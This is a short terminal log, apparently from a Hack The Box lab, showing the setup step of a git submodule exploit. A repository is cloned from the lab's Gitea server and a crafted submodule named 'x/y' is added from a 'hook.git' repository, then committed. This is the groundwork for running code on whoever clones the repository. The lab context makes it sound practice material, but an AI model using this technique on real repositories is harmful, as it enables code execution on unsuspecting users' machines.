 ┌──(kali㉿kali)-[~/Desktop]
└─$ git clone http://gitea.compiled.htb:3000/annabelle/exploitone.git
正克隆到 'exploitone'...
警告：您似乎克隆了一个空仓库。
┌──(kali㉿kali)-[~/Desktop]
└─$ cd exploitone
┌──(kali㉿kali)-[~/Desktop/exploitone]
└─$ git submodule add --name x/y http://gitea.compiled.htb:3000/annabelle/hook.git A/modules/x
正克隆到 '/home/kali/Desktop/exploitone/A/modules/x'...
remote: Enumerating objects: 5, done.
remote: Counting objects: 100% (5/5), done.
remote: Compressing objects: 100% (2/2), done.
remote: Total 5 (delta 0), reused 0 (delta 0), pack-reused 0 (from 0)
接收对象中: 100% (5/5), 完成.
┌──(kali㉿kali)-[~/Desktop/exploitone]
└─$ git commit -m "add-submodule"
[main（根提交） 87de9fb] add-submodule
 2 files changed, 4 insertions(+)
 create mode 100644 .gitmodules
 create mode 160000 A/modules/x
┌──(kali㉿kali)-[~/Desktop/exploitone]
└─$